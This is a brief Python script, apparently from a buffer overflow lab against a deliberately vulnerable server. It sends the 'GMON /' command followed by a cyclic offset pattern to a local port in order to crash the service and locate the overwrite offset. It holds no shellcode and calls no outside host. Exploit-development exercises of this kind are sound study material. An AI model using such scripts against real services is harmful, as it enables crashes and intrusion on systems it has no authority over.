 1 import socket
2 import os
3 import sys
4
5 target_command = "GMON /"
6 pattern = "Aa0Aa1Aa2Aa3Aa4Aa...(snip)...2Fg3Fg4Fg5Fg6Fg"
7
8 payload = ""
9 payload += target_command
10 payload += pattern
11
12 print "[+] Sending buffer (Size: %d)" % len(payload)
13
14 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
15 s.connect(('127.0.0.1', 9999))
16 print(s.recv(1024))
17 s.send(payload.encode('utf-8'))
18 s.close()
19